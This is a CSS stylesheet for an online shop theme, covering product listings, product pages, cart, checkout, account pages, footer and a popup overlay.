#menu > ul > li ul > li + li{}
#menu > ul > li ul > li > a:hover{color:#fff;}
#menu > ul > li > div > ul > li > a{color:#999;}
.slider-shadow{}
.breadcrumb{margin-bottom:25px;color:#888;}
#breadcrumb-center{text-align:center;margin-bottom:15px;}
.breadcrumb a{font-size:12px;color:#888 !important;}
#notification-fixed{margin:auto;max-width:460px;}
#notification-fixed .success, #notification-fixed .warning, #notification-fixed .attention, #notification-fixed .information{max-width:400px;position:fixed;top:37%;z-index:99999;padding:15px;border-width:15px;border-style:solid;border-color:rgba(0, 0, 0, 0.5);-webkit-background-clip:padding-box;background-clip:padding-box;}
.success, .warning, .attention, .information{max-width:400px;margin:0 auto 15px auto;text-align:center;letter-spacing:1px;line-height:20px;padding:15px;position:relative;background-color:#fff;border-width:10px;border-style:solid;border-color:#d1d1d1;}
.warning{color:red;}
.success a, .warning a, .attention a, .information a{color:#DD5151;}
.success .close, .warning .close, .attention .close, .information .close{position:absolute;top:7px;right:7px;cursor:pointer;}
.required{color:#FF0000;font-weight:bold;}
.error{display:block;color:#EE4848;}
.help{color:#999;font-size:10px;font-weight:normal;display:block;}
table.form{width:100%;border-collapse:collapse;margin-bottom:20px;}
table.form tr td:first-child{width:150px;}
table.form > * > * > td{}
table.form td{padding:4px;}
input.large-field, select.large-field{max-width:100%;}
table.list{background-color:#fff;border-collapse:collapse;width:100%;border-top:1px solid #e0e0e0;border-left:1px solid #e0e0e0;margin-bottom:20px;}
table.list td{border-width:1px;border-style:solid;border-color:#e0e0e0;border-top:none;border-left:none;}
table.list thead td{background-color:#f3f3f3;padding:0px 5px;color:#222;}
table.list thead td a, .list thead td{text-decoration:none;color:#222;font-weight:bold;}
table.list tbody td{padding:0px 5px;}
table.list .left{text-align:left;padding:7px;}
table.list .right{text-align:right;padding:7px;}
table.list .center{text-align:center;padding:7px;}
table.radio{width:100%;border-collapse:collapse;}
table.radio td{padding:5px;}
table.radio td label{display:block;}
table.radio tr td:first-child{width:1px;}
table.radio tr td:first-child input{margin-top:1px;}
table.radio tr.highlight:hover td{background-color:#F1FFDD;cursor:pointer;}
.pagination{display:inline-block;width:100%;margin:25px 0 25px 0;}
.pagination .links{float:left;}
.pagination .links a{display:inline-block;padding:0 5px 2px 5px;text-decoration:none;color:#555;}
.pagination .links a:hover{color:#222;background-color:#ddd;}
.pagination .links b{display:inline-block;background-color:#555;padding:0 5px 2px 5px;font-weight:normal;color:#fff;}
.pagination .results{float:right;padding-top:1px;font-size:12px;}
#p-top{margin:25px 0 0 0 !important;}
a.button, input.button{background-color:#222;padding:6px 10px;color:#fff !important;text-decoration:none;text-transform:uppercase;letter-spacing:1px;font-size:12px;cursor:pointer;line-height:14px;border-width:1px;border-style:solid;border-color:#222;}
a.button:hover, input.button:hover{background-color:#DD5151;border-color:#DD5151;}
input.button-product-page{background-color:#222;padding:6px 20px;font-size:13px;color:#fff !important;text-decoration:none;text-transform:uppercase;letter-spacing:1px;cursor:pointer;line-height:19px;border-width:1px;border-style:solid;border-color:#222;}
input.button-product-page:hover{background-color:#dd5151;border-color:#dd5151;}
.box-product-info .more a{position:absolute;width:35px;height:25px;left:2px;bottom:2px;cursor:pointer;background-image:url(../image/button-view-more.png);background-position:center;background-repeat:no-repeat;background-color:#222;border-width:1px;border-style:solid;border-color:#222;}
.box-product-info .more a:hover{background-image:url(../image/button-view-more.png);background-color:#DD5151;border-color:#DD5151;}
.box-product-info .button-cart{position:absolute;width:59px;height:27px;right:2px;bottom:2px;padding:0;cursor:pointer;text-indent:-99999px;background-image:url(../image/button-add-to-cart.png);background-position:center;background-repeat:no-repeat;background-color:#dd5151;border-width:1px;border-style:solid;border-color:#dd5151;}
.box-product-info .button-cart:hover{background-image:url(../image/button-add-to-cart.png);background-color:#C93A3A;border-color:#C93A3A;}
.box-product-info .wishlist a{position:absolute;width:35px;height:25px;left:41px;bottom:2px;cursor:pointer;background-image:url(../image/button-wishlist.png);background-position:center;background-repeat:no-repeat;background-color:#222;border-width:1px;border-style:solid;border-color:#222;}
.box-product-info .wishlist a:hover{background-image:url(../image/button-wishlist.png);background-color:#DD5151;border-color:#DD5151;}
.box-product-info .compare a{position:absolute;width:35px;height:25px;left:80px;bottom:2px;cursor:pointer;background-image:url(../image/button-compare.png);background-position:9px 3px;background-repeat:no-repeat;background-color:#222;border-width:1px;border-style:solid;border-color:#222;}
.box-product-info .compare a:hover{background-image:url(../image/button-compare.png);background-color:#DD5151;border-color:#DD5151;}
#header #cart .checkout{text-align:right;clear:both;margin-top:5px;margin-bottom:5px;}
#header #cart .checkout a{background-color:#222;padding:6px 10px;margin-left:3px;font-size:12px;color:#fff;text-decoration:none;text-transform:uppercase;letter-spacing:1px;cursor:pointer;line-height:17px;border-width:1px;border-style:solid;border-color:#222;}
#header #cart .checkout a:hover{background-color:#DD5151;border-color:#DD5151;}
.buttons{overflow:auto;padding:10px;margin-bottom:20px;}
.buttons .left{float:left;text-align:left;}
.buttons .right{float:right;text-align:right;}
.buttons .center{text-align:center;margin-left:auto;margin-right:auto;}
.htabs{height:36px;line-height:16px;margin-top:30px;border-width:1px;border-style:solid;border-color:#e0e0e0;border-top:none;border-left:none;border-right:none;}
.htabs a{background-color:#eee;background-image:url(../image/pat-bg.png);padding:10px 15px 9px 15px;margin-right:5px;float:left;text-align:center;text-decoration:none;text-transform:uppercase;letter-spacing:1px;font-size:12px;color:#222 !important;border-width:1px;border-style:solid;border-color:#e0e0e0;border-bottom:none;}
.htabs a.selected{padding-bottom:10px;background-color:#fff;color:#222 !important;border-width:1px;border-style:solid;border-color:#d8d8d8;border-bottom:none;}
.htabs-carousel{height:26px;line-height:16px;text-align:center;margin-top:15px;border-width:1px;border-style:solid;border-color:#ddd;border-top:none;border-left:none;border-right:none;}
.htabs-carousel a{padding:0 0 10px 0;margin:0 15px 0 15px;text-align:center;text-decoration:none;text-transform:uppercase;letter-spacing:1px;font-size:13px;color:#222;}
.htabs-carousel a:hover{color:#dd5151;}
.htabs-carousel a.selected{padding:0 0 10px 0;color:#222;z-index:99999;border-width:1px;border-style:solid;border-color:#E48585;border-top:none;border-left:none;border-right:none;}
.box .box-content-carousel{margin-top:20px;text-align:center;}
.tab-description2, .tab-attribute2, .tab-review2, .tab-related2{}
.tab-content{padding:20px 0 15px 0;margin-bottom:25px;z-index:2;border-width:1px;border-style:dotted;border-color:#d1d1d1;border-top:none;border-left:none;border-right:none;}
.tab-content ul{line-height:19px;}
#captcha{margin-top:10px;}
.tags{background:url(../image/tags.png) left center no-repeat;padding:5px 5px 5px 25px;margin-bottom:20px;}
.welcome{display:none;}
.welcome-message{padding:0 0 15px 0;}
.welcome-message p img{max-width:100%;height:auto !important;}
#column-left .welcome-message{text-align:left;padding:0 15px 10px 0;}
#column-right .welcome-message{padding:0 15px 10px 15px;}
.box{}
.box .box-heading{margin-top:15px;text-align:center;text-transform:uppercase;letter-spacing:1px;font-size:16px;color:#333;background:url(../image/heading-bg.png) center no-repeat;}
.box .box-heading span{background-color:#fff;padding:2px 10px;}
.box .box-content{margin-top:25px;text-align:left !important;}
#column-right .box .box-content{}
.affiliate > ul{line-height:22px;list-style:none;padding:0;}
.affiliate > ul li{background:url('../image/arrow-right.png') left center no-repeat;padding-left:8px;color:#222;font-size:13px;}
.affiliate > ul li a{text-transform:uppercase;font-size:12px;color:#222;}
.box-account-content ul, .box-information-content ul{list-style-type:none;padding:3px 15px 0 0;line-height:22px;}
.box-account-content ul li, .box-information-content ul li{background:url(../image/arrow-right.png) left center no-repeat;padding-left:8px;}
.box-account-content ul li a, .box-information-content ul li a{text-transform:uppercase;font-size:12px;color:#222;}
#column-left + #content .box-product > div, #column-right + #content .box-product > div{width:169px;}
#column-left + #content .box-product-info .button-cart, #column-right + #content .box-product-info .button-cart{width:48px;}
#column-left + #column-right + #content .box-product > div{width:230px;}
.box-product{width:100%;}
.box-product > div{position:relative;width:170px;display:inline-block;vertical-align:top;margin:0 3px 30px 3px;}
.box-product > div:hover{border-color:#ccc;}
.box-product .boxgrid{position:relative;overflow:hidden;background-color:#fff;}
.box-product .image{display:block;overflow:hidden;text-align:center;line-height:1px;}
.box-product .image img{padding:0; width: 100%; height: auto;}
.box-product-info{position:absolute;bottom:-35px;left:0;width:100%;height:31px;background-color:rgba(255, 255, 255, 0.6);z-index:999;}
.box-product .rating{position:absolute;bottom:8px;left:5px;}
.blog-content .box-product .rating{ position: static; }
.box-product .boxgrid-bottom{text-align:center;padding-top:6px;}
.box-product .name{}
.box-product .name a{text-transform:uppercase;font-size:16px;font-weight:bold;color:#222;padding-top: 10px; padding-bottom: 10px; display: inline-block; }
.box-product .price{font-size:18px;color:#222;margin-top:5px;font-weight:bold;}
.box-product .price-old{color:#999;font-weight:normal;text-decoration:line-through;}
.box-product .price-new{font-weight:bold;color:#EB2B2B;}
.ribbon-sale{position:absolute;background:url(../image/ribbon-sale.png) no-repeat;width:27px;height:62px;top:-1px;left:7px;z-index:9;}
.tip{color:#fff;background-color:#1d1d1d;display:none;padding:10px;position:absolute;z-index:9999;}
#column-left .box .box-heading, #column-right .box .box-heading{text-align:left;font-size:16px;font-weight:normal;background-image:none;padding:0 0 7px 0;margin:0 15px 0 0;}
#column-right .box .box-heading{margin:0 0 0 15px;}
#column-left .box .box-heading span, #column-right .box .box-heading span{padding:0 0 3px 0;border-width:1px;border-style:solid;border-color:#444;border-top:none;border-left:none;border-right:none;}
#column-left .box-product > div, #column-right .box-product > div{width:200px;margin:0 0 15px 0;border:none;}
#column-right .box-product > div{margin:0 0 15px 15px;}
#column-left .box-product .boxgrid, #column-right .box-product .boxgrid{float:left;margin-right:10px;padding:0;background-color:#fff;border:none;}
#column-left .box-product .image, #column-right .box-product .image{display:block;float:left;overflow:hidden;text-align:center;}
#column-left .box-product .box-product-info, #column-right .box-product .box-product-info,
#column-left .box-product .ribbon-sale, #column-right .box-product .ribbon-sale{display:none !important;}
#column-left .box-product .boxgrid-bottom, #column-right .box-product .boxgrid-bottom{text-align:left;background:none;padding:0;margin-top:-10px;}
#column-left .box-product .name, #column-right .box-product .name{margin-top:10px;}
#column-left .box-product .name a, #column-right .box-product .name a{font-size:12px;font-weight:normal;}
#column-left .box-product .price, #column-right .box-product .price{font-size:12px;}
#column-right .box-account-content, #column-right .box-information-content, #column-right .affiliate-content{margin-left:15px;}
#column-left .box, #column-right .box{padding-bottom:20px;}
#column-right ul.box-category{padding-left:14px;}
#box-category-area{padding-bottom:10px;}
ul.box-category, ul.box-category ul{list-style:none;margin:0;padding:0;}
ul.box-category > li:first-child{padding:0 5px 7px 0;}
ul.box-category > li + li{padding:7px 5px 7px 0;}
ul.box-category > li > a{display:block;text-decoration:none;text-transform:uppercase;letter-spacing:1px;font-size:12px;font-weight:bold;color:#222;padding-left:5px;border-width:3px;border-style:solid;border-color:#DBDBDB;border-top:none;border-right:none;border-bottom:none;}
ul.box-category > li > a:hover{color:#DD5151;border-color:#F17474;}
ul.box-category > li ul{display:none;}
ul.box-category > li a.active{color:#DD5151;border-color:#F17474;}
ul.box-category > li a.active + ul{display:block;}
ul.box-category > li ul > li{padding:10px 5px 0px 15px;}
ul.box-category > li ul > li > a{text-decoration:none;text-transform:uppercase;letter-spacing:1px;font-size:12px;color:#222;display:block;}
ul.box-category > li ul > li > a:hover{color:#DD5151;}
ul.box-category > li ul > li > a.active{font-weight:normal;}
#box-filter{margin-bottom:20px;}
ul.box-filter-inner{list-style:none;margin:0 0 15px 0;padding:0;}
ul.box-filter-inner ul{list-style:none;margin:0;padding:0;}
ul.box-filter-inner span{font-size:12px;font-weight:bold;text-transform:uppercase;letter-spacing:1px;display:block;margin-bottom:8px;}
ul.box-filter-inner > li ul{padding-bottom:10px;}
#column-right #box-filter{margin-left:15px;}
#column-left + #content #box-filter, #column-right + #content #box-filter{margin-bottom:30px;}
#column-left + #content #filter-box-heading, #column-right + #content #filter-box-heading{display:none;}
#column-left + #content ul.box-filter-inner > li, #column-right + #content ul.box-filter-inner > li{display:inline-block;margin-right:20px;}
#content .content{background-color:#F1F1F1;background-image:url(../image/pat-bg.png);padding:15px;overflow:auto;line-height:22px;margin-top:15px;margin-bottom:20px;border-width:1px;border-style:solid;border-color:#e2e2e2;}
#content .content ul{list-style:none;padding-left:15px;}
#content .content ul li{background:url('../image/arrow-right.png') 4px 7px no-repeat;padding-left:15px;color:#222;font-size:13px;}
#content .content ul li a{color:#222;}
#content .content .left{float:left;width:49%;}
#content .content .right{float:right;width:49%;}
.category-top-content{border:none;margin-bottom:20px;}
.category-info{overflow:auto;}
.category-info ul{line-height:19px;}
.category-info .image{float:left;margin-right:15px;}
.category-info p img{max-width:100%;height:auto !important;}
.category-list{overflow:auto;padding:15px 15px 5px 15px;margin:0 0 20px 0;background-color:#F1F1F1;background-image:url(../image/pat-bg.png);}
.category-list span{font-size:12px;font-weight:bold;text-transform:uppercase;float:left;margin-top:4px;margin-right:10px;}
.category-list ul{width:100%;list-style:none;padding:0;margin:0;}
.category-list ul li a{display:inline;float:left;padding:4px 8px 4px 8px;margin-bottom:10px;font-size:12px;text-transform:uppercase;color:#222;}
.manufacturer-list{padding:5px;overflow:auto;margin-bottom:20px;border-width:1px;border-style:solid;border-color:#DBDEE1;}
.manufacturer-heading{background-color:#f3f3f3;font-size:15px;font-weight:bold;padding:5px 8px;margin-bottom:6px;}
.manufacturer-content{padding:8px;}
.manufacturer-list ul{float:left;width:25%;margin:0;padding:0;list-style:none;margin-bottom:10px;}
.product-filter{overflow:auto;margin-top:-8px;}
.product-filter .display{float:right;color:#222;line-height:26px;}
.product-filter .sort{float:right;line-height:36px;}
.product-filter .limit{margin-left:5px;float:right;line-height:36px;}
.product-compare{float:left;line-height:38px;}
.product-compare a{padding:5px 0 5px 20px;background:url(../image/compare.png) left 4px no-repeat;color:#222;font-size:12px;text-transform:uppercase;}
.product-info{overflow:auto;margin-bottom:20px;}
.product-info > .left{float:left;}
.product-info > .left + .right{margin:0 0 0 415px;padding:0 0 0 25px;border-width:1px;border-style:dotted;border-color:#d1d1d1;border-top:none;border-bottom:none;border-right:none;}
.product-info .image{position:relative;float:left;margin-bottom:25px;text-align:center;}
.product-info .image .zoom{position:absolute;bottom:5px;right:0;z-index:9999;}
.product-info .image .zoom a{font-size:10px;color:#444;text-transform:uppercase;letter-spacing:1px;background-image:url('../image/zoom.png');background-position:5px center;background-repeat:no-repeat;background-color:#fff;padding:5px 5px 5px 16px;}
.product-info .image-additional{width:410px;margin:0;clear:both;overflow:hidden;float:left;}
.product-info .image-additional img{padding:2px;border-width:1px;border-style:solid;border-color:#ddd;}
.product-info .image-additional a{float:left;display:block;margin-right:9px;margin-bottom:9px;}
.product-info .description{margin-bottom:10px;line-height:19px;color:#999;text-transform:uppercase;font-size:11px;}
.product-info .description span{color:#222;}
.product-info .description a{color:#3FA847;text-transform:uppercase;font-size:11px;}
.product-info .price-container{margin-bottom:15px;}
.product-info .price{font-size:26px;color:#DD5151;}
.product-info .price-old{color:#333;text-decoration:line-through;font-size:20px;font-weight:normal;}
.product-info .price-new{}
.product-info .price-tax{font-weight:normal;color:#888;}
.product-info .tax-reward{margin-bottom:15px;}
.product-info .discount{margin-bottom:20px;}
.product-info .options{text-transform:uppercase;font-size:11px;}
.product-info .option-image{margin-top:3px;margin-bottom:10px;}
.product-info .option-image label{display:block;width:100%;height:100%;}
.product-info .option-image img{margin-right:5px;cursor:pointer;border-width:1px;border-style:solid;border-color:#ddd;}
.product-info .cart{padding:10px 0 10px 0;border-width:1px;border-style:dotted;border-color:#d1d1d1;border-left:none;border-right:none;}
.product-info .cart div > span{padding-top:7px;display:block;color:#999;}
.product-info .cart .minimum{padding-top:5px;font-size:11px;color:#999;}
.product-add-list-compare{margin-top:15px;}
.product-add-to-wishlist{padding:5px 0 5px 20px;background:url(../image/wishlist.png) left 3px no-repeat;color:#222;text-transform:uppercase;font-size:11px;}
.product-add-to-compare{padding:5px 0 5px 20px;background:url(../image/compare.png) left 3px no-repeat;color:#222;text-transform:uppercase;font-size:11px;}
.write-review{background:url(../image/add.png) left center no-repeat;padding-left:10px;margin-left:10px;}
.product-info .review{color:#4D4D4D;margin-bottom:10px;}
.product-info .review a{color:#222;text-transform:uppercase;font-size:11px;}
.product-info .review > div{padding:8px 0 8px 0;line-height:22px;}
.product-info .review > div > span{color:#C44032;}
.product-info .review .share{overflow:auto;line-height:normal;}
.product-info .review .share a{text-decoration:none;}
.review-list{padding-bottom:10px;overflow:auto;margin-bottom:15px;border-width:1px;border-style:dotted;border-color:#ccc;border-top:none;border-left:none;border-right:none;}
.review-list .author{float:left;margin-bottom:10px;background:url(../image/review-list-author.png) left center no-repeat;padding-left:15px;}
.review-list .rating{float:right;margin-bottom:10px;}
.review-list .text{clear:both;line-height:19px;font-style:italic;}
.attribute{border-collapse:collapse;width:100%;margin-bottom:20px;border-width:1px;border-style:solid;border-color:#e0e0e0;border-right:none;border-bottom:none;}
.attribute thead td, .attribute thead tr td:first-child{font-size:14px;font-weight:bold;background-color:#f3f3f3;text-align:left;}
.attribute tr td:first-child{font-weight:bold;text-align:right;width:20%;}
.attribute td{padding:7px;text-align:center;vertical-align:top;border-width:1px;border-style:solid;border-color:#e0e0e0;border-top:none;border-left:none;}
.compare-info{border-collapse:collapse;width:100%;margin-bottom:20px;background-color:#fff;border-width:1px;border-style:solid;border-color:#e0e0e0;border-right:none;border-bottom:none;}
.compare-info-img{}
.compare-info thead td, .compare-info thead tr td:first-child{color:#222;font-size:14px;font-weight:bold;background-color:#f3f3f3;text-align:left;}
.compare-info tr td:first-child{color:#222;font-weight:bold;text-align:right;}
.compare-info td{padding:7px;width:20%;color:#4D4D4D;text-align:center;vertical-align:top;line-height:19px;border-right:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;}
.compare-info .name a{font-weight:normal;text-transform:uppercase;}
.compare-info .price{font-weight:normal;color:#DD5151;}
.compare-info .price-old{font-weight:normal;color:#bbb;text-decoration:line-through;}
.compare-info .price-new{font-weight:normal;color:#DD5151;}
.wishlist-info table{width:100%;margin-bottom:20px;border-collapse:collapse;border-width:1px;border-style:solid;border-color:#ddd;border-bottom:none;}
.wishlist-info td{padding:7px;}
.wishlist-info thead td{font-weight:bold;background-color:#f3f3f3;border-width:1px;border-style:solid;border-color:#ddd;border-top:none;border-left:none;border-right:none;}
.wishlist-info thead .image{text-align:center;}
.wishlist-info thead .name, .wishlist-info thead .model, .wishlist-info thead .stock{text-align:left;}
.wishlist-info thead .quantity, .wishlist-info thead .price, .wishlist-info thead .total, .wishlist-info thead .action{text-align:right;}
.wishlist-info tbody td{background-color:#fff;vertical-align:top;border-width:1px;border-style:solid;border-color:#ddd;border-top:none;border-left:none;border-right:none;}
.wishlist-info tbody .image{text-align:center;}
.wishlist-info tbody .name, .wishlist-info tbody .model, .wishlist-info tbody .stock{text-align:left;}
.wishlist-info tbody .name a{font-weight:normal;text-transform:uppercase;}
.wishlist-info tbody .quantity, .wishlist-info tbody .price, .wishlist-info tbody .total, .wishlist-info tbody .action{text-align:right;font-weight:normal;}
.wishlist-info tbody .price s{color:#bbb;}
.wishlist-info tbody .action img{cursor:pointer;}
.login-content{margin-bottom:20px;overflow:auto;}
.login-content .left{float:left;width:48%;}
.login-content .right{float:right;width:48%}
.login-content .left .content, .login-content .right .content{min-height:190px;}
.order-list{background-color:#f3f3f3;padding:10px;margin-bottom:10px;border-width:1px;border-style:solid;border-color:#ddd;}
.order-list .order-id{width:49%;float:left;margin-bottom:5px;}
.order-list .order-status{width:49%;float:right;text-align:right;margin-bottom:2px;}
.order-list .order-content{padding:10px 0px;display:inline-block;width:100%;margin-bottom:20px;border-width:1px;border-style:solid;border-color:#f3f3f3;border-left:none;border-right:none;border-bottom:none;}
.order-list .order-content div{float:left;width:33.3%;line-height:19px;}
.order-list .order-info{text-align:right;}
.order-detail{background-color:#EFEFEF;font-weight:bold;}
.return-list{margin-bottom:10px;}
.return-list .return-id{width:49%;float:left;margin-bottom:2px;}
.return-list .return-status{width:49%;float:right;text-align:right;margin-bottom:2px;}
.return-list .return-content{padding:10px 0px;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #f3f3f3;border-bottom:1px solid #f3f3f3;}
.return-list .return-content div{float:left;width:33.3%;}
.return-list .return-info{text-align:right;}
.return-product{overflow:auto;margin-bottom:20px;}
.return-name{float:left;width:31%;margin-right:15px;}
.return-model{float:left;width:31%;margin-right:15px;}
.return-quantity{float:left;width:31%;}
.return-detail{overflow:auto;margin-bottom:20px;}
.return-reason{float:left;width:31%;margin-right:15px;}
.return-opened{float:left;width:31%;margin-right:15px;}
.return-opened textarea{width:98%;vertical-align:top;}
.return-captcha{float:left;}
.download-list{margin-bottom:10px;}
.download-list .download-id{width:49%;float:left;margin-bottom:2px;}
.download-list .download-status{width:49%;float:right;text-align:right;margin-bottom:2px;}
.download-list .download-content{padding:10px 0px;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #f3f3f3;border-bottom:1px solid #f3f3f3;}
.download-list .download-content div{float:left;width:33.3%;}
.download-list .download-info{text-align:right;}
.cart-info table{width:100%;margin-bottom:15px;border-collapse:collapse;border-top:1px solid #e0e0e0;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;}
.cart-info td{padding:7px;}
.cart-info thead td{font-weight:bold;background-color:#f3f3f3;border-width:1px;border-style:solid;border-color:#e0e0e0;border-top:none;border-left:none;border-right:none;}
.cart-info thead .image{text-align:center;}
.cart-info thead .name, .cart-info thead .model, .cart-info thead .quantity{text-align:left;}
.cart-info thead .price, .cart-info thead .total{text-align:right;}
.cart-info tbody td{vertical-align:top;background-color:#fff;border-width:1px;border-style:solid;border-color:#e0e0e0;border-top:none;border-left:none;border-right:none;}
.cart-info tbody .image img{}
.cart-info tbody .image{text-align:center;}
.cart-info tbody .name, .cart-info tbody .model, .cart-info tbody .quantity{text-align:left;}
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img{position:relative;top:4px;cursor:pointer;}
.cart-info tbody .price, .cart-info tbody .total{text-align:right;}
.cart-info tbody span.stock{color:#F00;font-weight:bold;}
.cart-module > div{display:none;}
.cart-total{overflow:auto;padding-top:8px;margin-bottom:15px;}
.cart-total table{float:right;}
.cart-total td{padding:3px;text-align:right;}
.checkout-heading{background-color:#f3f3f3;padding:8px;font-weight:bold;font-size:13px;color:#222;margin-bottom:15px;border-width:1px;border-style:solid;border-color:#ddd;}
.checkout-heading a{float:right;margin-top:1px;font-weight:normal;}
.checkout-content{padding:0px 0px 15px 0px;display:none;overflow:auto;}
.checkout-content .left{float:left;width:48%;}
.checkout-content .right{float:right;width:48%;}
.checkout-content .buttons{clear:both;}
.checkout-product table{width:100%;border-collapse:collapse;border-top:1px solid #e0e0e0;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;margin-bottom:20px;}
.checkout-product td{padding:7px;}
.checkout-product thead td{font-weight:bold;background-color:#f3f3f3;border-bottom:1px solid #e0e0e0;}
.checkout-product thead .name, .checkout-product thead .model{text-align:left;}
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total{text-align:right;}
.checkout-product tbody td{vertical-align:top;border-bottom:1px solid #e0e0e0;}
.checkout-product tbody .name, .checkout-product tbody .model{text-align:left;}
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total{text-align:right;}
.checkout-product tfoot td{text-align:right;border-bottom:1px solid #e0e0e0;}
.contact-info{overflow:auto;}
.contact-info .left{float:left;width:48%;}
.contact-info .right{float:left;width:48%;}
.sitemap-info{overflow:auto;margin-bottom:40px;}
.sitemap-info ul{line-height:19px;list-style:none;}
.sitemap-info ul li ul{padding-left:15px;}
.sitemap-info ul li a{background:url('../image/arrow-right.png') 4px 5px no-repeat;padding-left:15px;color:#222;}
.sitemap-info .left{float:left;width:48%;}
.sitemap-info .right{float:left;width:48%;}
.sitemap-info .left > ul > li > a, .sitemap-info .right > ul > li > a{font-weight:bold;background:none;padding:0}
#footer-mobile{display:none;}
#footer{clear:both;position:relative;min-height:100px;margin:0 -15px;padding:25px 10px 10px 10px;background-image:url(../image/footer-shadow.png);background-position:top center;background-repeat:no-repeat;background-color:#111;border-width:2px;border-style:solid;border-color:#3F3F3F;border-left:none;border-right:none;border-bottom:none;overflow:hidden;}
#footer h3{font-size:16px;margin-top:0px;margin-bottom:5px;padding-bottom:5px;}
.column1 h3, .column2 h3, .column3 h3, .column4 h3{color:#888;}
#footer .column1, #footer .column2, #footer .column3, #footer .column4{float:right;width:17.2%;min-height:120px;margin-right:15px;border-width:1px;border-style:dotted;border-color:#1D1D1D;border-top:none;border-left:none;border-bottom:none;}
#footer .column1 ul, #footer .column2 ul, #footer .column3 ul, #footer .column4 ul{margin:0;padding-left:2px;}
#footer .column1 ul li, #footer .column2 ul li, #footer .column3 ul li, #footer .column4 ul li{line-height:20px;list-style-type:none;}
#footer .column1 a, #footer .column2 a, #footer .column3 a, #footer .column4 a{display:block;color:#888;font-size:14px; line-height: 2;}
.column-contacts{float:right;width:23%;min-height:125px;margin:0;}
.column-contacts h3{color:#FC575E;}
.column-contacts ul{margin:0;padding:0;}
.column-contacts ul li{color:#888;padding-left:30px;line-height:28px;list-style-type:none;}
.column-contacts .phone{background:url(../image/phone.png) left center no-repeat;}
.column-contacts .mobile{background:url(../image/mobile.png) 4px center no-repeat;}
.column-contacts .email{background:url(../image/email.png) left center no-repeat;}
.column-contacts a{color:#888;display:block;}
#powered{font-size:11px;color:#5A5A5A;padding:10px 10px 8px 10px;margin:0 -15px;background-color:#0C0C0C;border-width:1px;border-style:solid;border-color:#161616;border-left:none;border-right:none;border-bottom:none;}
#powered a{color:#888;}
.powered-alignleft{float:left;}
.powered-alignleft img{margin-right:2px;vertical-align:middle;}
.powered-alignleft a{font-size:11px;color:#888 !important;}
.powered-alignright{float:right;margin-top:5px;}
.powered-alignright a{font-size:11px;color:#888 !important;}
ul.social-icons{margin-top:15px;text-align:right;}
ul.social-icons li{display:inline-block;list-style:none;padding:0;margin-right:7px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}
ul.social-icons li:hover{-webkit-transform:rotate(13deg);-moz-transform:rotate(13deg);-o-transform:rotate(13deg);-ms-transition:rotate(13deg);transform:rotate(13deg);}
.banner{display:inline-block;}
.banner div{float:left;margin:0 7px 15px 7px;}
#column-left .banner div{margin:0 0 15px 0;}
#column-right .banner div{margin:0 0 15px 15px;}
.clear{clear:both;visibility:hidden;padding:0 !important;margin:0 !important;}
#scroll-to-top{width:30px;height:30px;background-image:url(../image/scroll-up.png);background-position:center;background-repeat:no-repeat;background-color:#555;text-align:center;position:fixed;bottom:20px;right:25px;cursor:pointer;opacity:0.5;filter:Alpha(opacity=50);}
#scroll-to-top:hover{opacity:1;filter:Alpha(opacity=100);}
.disclaimer p{font-size:10px;line-height:1.2em;text-align:justify;color:#666;}
#banner0,#banner3{margin-left:-16px;border-left:1px solid #CCC !important;}
#banner2,#banner5{margin-right:-16px;}
.banner{vertical-align:top;border:1px solid #CCC;margin:0 0px;display:block;float:left;}
.banner +.banner{border-left:none;}
/*.banner + .banner +.banner + .banner,.banner + .banner +.banner + .banner + .banner,.banner + .banner +.banner + .banner + .banner +.banner{margin-top:5px;}*/
.banner div{margin:0;}
.banner img{float:left;}
.banner + .box:before{content:" ";display:block;clear:both;}
#menu > ul > li.sale > a{color:red;font-size:16px;font-weight:bold;text-transform:uppercase;text-shadow:0 0 1px red;}
#menu > ul > li.sale:hover > a{color:#CCC;}
.sale a:before{content:"";display:block;font-family:'FontAwesome';color:red;position:absolute;right:7px;display:block;top:-2px;font-size:20px;}
.box.manufacturer-logos, .box.testimonials{width:48%;float:left}
.box.manufacturer-logos + .box.testimonials{margin-left:4%;}
#starter_kit_banner{height:225px;margin:0 -15px;background:url(/image/data/banners/starter-kits.jpg) no-repeat center center;background-size:cover;padding-top:40px;}
#starter_kit_banner h2{font-size:30px;margin:90px 0 0 30px;color:#FFF;text-shadow:0 4px 4px #333;}
#starter_kit_text{margin:0 -15px;background:#111;color:#FEFEFE;padding:20px 15px;font-size:16px;}
#starter_kit_text h3{font-size:22px;}
#sart_add_text_block{ width: 100%;}
/*#sart_add_text_block .free-shipping{background:url(/image/data/free-shipping.png) right center no-repeat;padding:10px 25px 8px 0;font-size:16px;}*/
#sart_add_text_block .free-shipping{padding:10px; font-size:16px; border: 2px solid #000; margin: 5px 0; width: 100%; box-sizing: border-box; text-align: center;}
#sart_add_text_block .free-shipping p{
	margin-bottom:0;
}
/********************************* popup ************************************/

.b_shadow{
	background: rgba(0,0,0,0.5);
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 100;
	left: 0;
	top: 0;
}
.b_popup{
	width: 280px;
	max-width: 90%;
	max-height: 90%;
	-moz-box-shadow: 0 0 5px 2px #333;
	-webkit-box-shadow: 0 0 5px 2px #333;
	box-shadow: 0 0 5px 2px #333;
	filter: progid:DXImageTransform.Microsoft.shadow(direction=140, color=#333333, strength=5);
	background-color:#F1F1F1;background-image:url(../image/pat-bg.png);
	left: 50%;
	margin-left: -140px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	position: fixed;
	padding: 30px;
	z-index: 120;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	text-align: center;
}
.b_popup .b_close{
	width: 15px;
	height: 15px;
	overflow: hidden;
	background: url(../image/close.png) no-repeat 0 0;
	display: block;
	cursor: pointer;
	position: absolute;
	right: 15px;
	top: 15px;
}
.b_popup .bas-logo { display: block; margin: 30px auto 15px; }
